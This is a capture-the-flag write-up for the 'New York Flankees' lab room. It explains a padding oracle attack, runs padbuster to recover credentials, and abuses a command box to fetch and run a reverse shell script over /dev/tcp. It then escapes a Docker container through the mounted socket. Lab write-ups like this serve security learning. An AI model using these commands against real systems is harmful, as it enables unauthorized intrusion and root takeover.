New York Flankees
Can you, the rogue adventurer, break through Stefan's defences to take control of his blog!
Room
- Title: Stefans_Magical_Blog_v1
- Name: New York Flankees
- Description: Can you, the rogue adventurer, break through Stefan’s defences to take control of his blog!
Flags
- What is the cleartext value of the decrypted blob (the format is element1:element2)?
- What is the flag in the admin panel?
- Dig around in the container. What is the second flag?
- What is the final flag?
Author
- Name: m3gakr4nus
- Duration: 2024-07-17 - 2024-07-20
Flag 1
Enumeration
We start of by a simple nmap scan
1
sudo nmap -sS -T4 -v -Pn -p- -A <target_ip> -oN portscan.nmap
Nmap identifies 2 open ports. 22 - SSH and 8080 - http
Navigating to the http-server on port 8080 we see the following page:

- A message which is hinting at what we need to look for
- A test page on the top left corner
- An admin’s login page on the top right corner
Looking at the /debug.html page’s source code, we can see this piece of script

The script is basically submitting the token to the
/api/debugin order to obtain an auth-tokenBut as we see in the comments, the auth-token is not yet implemented
The other comment is also hinting at the encryption and the mode used
After sending the request manually to the webserver we get this:

After doing some research using keywords such as:
- AES/CBC/PKCS
- Oracle
- padding errors
I came across an attack called Padding Oracle
Padding Oracle Attack
In encryption using CBC mode, the previous encrypted block is XORed with the next block to encrypt. The decryption is basically the opposite. A random IV is used for the first block since there are no blocks before it to be XORed with. The same random IV is used for encryption and decryption.
Since the encryption happens with fixed size blocks, padding is required to complete the last block.
For example if the message is 14 bytes long and if each block must be 16 bytes long, we will have to add 2 more bytes to the message to complete 1 block.
But what do we add exactly?
Well, in PKCS7 you just add the number of the missing bytes multiplied by the number of missing bytes.
If there are two bytes missing, we add: xxxxxxxxxxxxxx22
If there are eigtht bytes missing, we add: xxxxxxxx88888888
Even if you have a full 16 bytes long message a 16 bytes long padding will be added with each byte having the value 16.
Now the vulnerability happens during the decryption process and when the appilication let’s us know wether the padding was valid or not.
For example, In a 3 blocksize message, we change the last byte of the second block of the cipher text. Since this manipulated byte is going to get XORed with the last byte of the last block, the chances are the padding will not be valid anymore.
Example after manipulation
If there are 4 bytes missing, we add: xxxxxxxxxxxx4443
As you can see the padding isn’t valid any more and the application will give us an error.
There will be 1 instance where we won’t get an error and that is when the last byte is equal to 0x01. This will be interpreted as a valid padding. Now at this point the cleartext is essentially garbage but since our guess-byte XORed with 0x01 is equal to the last decrypted-byte before the XOR happens, we can XOR the original cipher-byte with the decrypted-byte to get the last plaintext-byte.
Example
1
2
3
4
5
6
7
8
9
10
11
C = 5 # Original cipher-byte (block 2 - last byte)
# We will replce '5' and test it 256 times until the output is 0x01 (no padding error)
# Let's say Output = 0x01 when C = 56
CG = 56 # Our guess which causes output to be 0x01 (block 2 - last byte)
D = 0x01 ^ CG # The decrypted-byte before XOR (block 3 - last byte)
# Now that we know the decrypted-byte, we can XOR it with the original cipher-byte (block 2 - last byte) to get the original plaintext-byte (block 3 - last bye), so:
P = D ^ C # Original plaintext (only the last byte)
To decrypt the rest of the block:
- We manipulate
Cso that the output is0x02 - And now test the second to last Byte of the second block until the output is also
0x02(0x02 + 0x02 = valid padding) - We keep repeating this for the entire block
When trying to decrypt the second block, we will simply ignore the third block and do our tests on the last byte of the first block so that the output will be 0x01 (valid padding since we are ignoring the third block) and so on… until we have the entire plaintext
Since there are 256 different possible values for each byte, it is actually possible to start guessing the correct byte and eventually decrypting the entire message byte by byte and block by block without knowing the encryption key.
This is the best I could explain this attack in writing…
I do realize that this could be confusing at first so if you would like to learn more about this, I recommend these ressources that I used to learn this attack:
- Sid Sawhney - YouTube (Amazing explanation!)
- https://en.wikipedia.org/wiki/Padding_oracle_attack
- https://medium.com/@masjadaan/oracle-padding-attack-a61369993c86
- https://book.hacktricks.xyz/crypto-and-stego/padding-oracle-priv
I spent 3 days (1-2 hours each day) trying to understand this attack until I got it :)
I will use padbuster to perform the Padding Oracle attack against the website:
1
sudo apt install padbuster # Install padbuster
1
padbuster http://<target_ip>:8080/api/debug/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4 "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4" 16 -encoding 2 -error "Decryption error"
- Provide the URL including the token
- Provide the ciphertext / token
- 16: The blocksize –> Since we know
AESis being used, the only valid blocksize forAESis128 Bitsor16 Bytes - encoding: 2 (Uppercase Hex)
- error: The error message that the application returns when padding error happens
Now Padbuster begins guessing byte by byte until we have the full plaintext.
This will take a while so grab a cup of coffee and take a break.
After about 10-15 minutes we get the decrypted credentials for Stefan:

Flag 2
Now that we have Stefan’s credentials we can navigate to http://<target_ip>:8080/login.html and login.
After logging in, we can see a button called DEBUG:

Clicking on it simply navigates us to /exec.html
Here you will find the second flag.

Flag 3
After logging in as Stefan, we see an input box telling us to enter a command.
Running commands will either give us a generic OK message or simply no message at all.
Running wget by itself gives us an OK message

Let’s test this and see if we can actually run commands on the machine:
1
2
3
python3 -m http.server 80 # Run on the attacker machine
wget <attack_ip>/test # Submit as command input
We can see that the command ran successfully. It’s time to get a shell…
After testing different payloads, this was my way in:
1
2
3
4
5
6
nano rev.sh
sh -i >& /dev/tcp/<attacker_ip>/53 0>&1 # Paste into nano then CTRL + O to save and CTRL + X to exit
python3 -m http.server 80 # run on attacker machine
curl <attacker_ip>/rev.sh -o /tmp/rev.sh # Submit as input
bash /tmp/rev.sh # Submit as input
We can see that we are in as root but this is just a docker contianer:

Let’s get linpeas on the machine and enumerate it:
- Linpeas found the
/appdirectory which I completely overlooked. - Looking inside, there is a file called
docker-compose.yaml.
The third flag can be found within this file Take note of the mounted Docker socket
Flag 4
Sicne the docker socket is mounted inside the container, we can interact with the docker engine and escape the container by abusing it.
1
2
docker images # choose any of these
docker run -v /:/host --rm -it <REPOSITORY>:<TAG> bash
- We are basically running the container
- Mounting the
/directory of the host into this container under the path/host - Then we are executing
bashto interact with the container

After navigating to /host within the container, we see the file called flag.txt
The final flag can be found within this file

Outro
Many thanks to the creators of this room:
I learned a completely new attack from this room which was fascinating.
- m3gakr4nus

